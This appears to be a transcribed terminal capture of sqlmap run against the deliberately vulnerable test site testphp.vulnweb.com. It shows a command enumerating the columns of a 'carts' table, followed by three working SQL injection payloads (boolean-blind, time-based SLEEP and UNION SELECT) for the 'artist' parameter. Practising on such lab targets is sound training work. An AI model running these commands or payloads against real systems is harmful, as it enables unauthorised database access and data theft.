 root@kali:~# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T carts --columns
{1.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 05:35:01 /2023-04-05/
[05:35:02] [INFO] resuming back-end DBMS 'mysql'
[05:35:02] [INFO] testing connection to the target URL
[05:35:02] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 6803=6803
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3176 UNION ALL SELECT NULL,CONCAT(0x7178716b71,0x6f434c6a506b6548674a6154505847496351415574
424a6456727273696b4244616b686d756c6373,0x7162787a71),NULL-- Kbky